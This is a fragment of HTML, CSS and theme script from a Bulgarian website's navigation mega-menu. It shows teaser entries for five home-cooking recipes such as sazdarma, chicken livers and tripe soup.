					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_6c8 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_6c8 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_6c8 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_6c8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_6c8 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_6c8 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_6c8 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_6c8 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_6c8 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_6c8 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_6c8 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_6c8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_6c8 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_6c8 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_6c8 = new tdBlock();
block_tdi_73_6c8.id = "tdi_73_6c8";
block_tdi_73_6c8.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_6c8","tdc_css_class_style":"tdi_73_6c8_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_6c8"}';
block_tdi_73_6c8.td_column_number = "3";
block_tdi_73_6c8.block_type = "tdb_header_mega_menu";
block_tdi_73_6c8.post_count = "5";
block_tdi_73_6c8.found_posts = "709";
block_tdi_73_6c8.header_color = "";
block_tdi_73_6c8.ajax_pagination_infinite_stop = "";
block_tdi_73_6c8.max_num_pages = "142";
tdBlocksArray.push(block_tdi_73_6c8);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_6c8 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_6c8" data-td_block_id="tdi_73_6c8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_6c8" data-td_block_id="tdi_73_6c8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_c4c td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_c4c" >
<style>
/* custom css */
.tdi_74_c4c .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_c4c .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_c4c .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_c4c .block-mega-child-cats{
					text-align: right;
				}.tdi_74_c4c:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_c4c:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_c4c.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_c4c.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_c4c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_c4c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_c4c .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_c4c .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_c4c .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_c4c .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_c4c .entry-thumb{
					background-position: center 50%;
				}.tdi_74_c4c .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_c4c .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_c4c .td-module-meta-info,
				.ie11 .tdi_74_c4c .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_c4c .td-post-vid-time{
					display: block;
				}.tdi_74_c4c .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_c4c .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_c4c .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_c4c .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_c4c .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_c4c .entry-review-stars{
					display: inline-block;
				}.tdi_74_c4c .td-icon-star,
                .tdi_74_c4c .td-icon-star-empty,
                .tdi_74_c4c .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_c4c .td-module-comments{
					display: none;
				}.tdi_74_c4c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_c4c:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_c4c .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_c4c .td-post-category:hover{
					color: #000000;
				}.tdi_74_c4c .td-module-title a{
					color: #051d2d;
				}.tdi_74_c4c .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_c4c .td-post-author-name a{
					color: #666666;
				}.tdi_74_c4c .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_c4c.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_c4c .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_c4c .td-editor-date,
				.tdi_74_c4c .td-editor-date .td-post-author-name,
				.tdi_74_c4c .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_c4c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
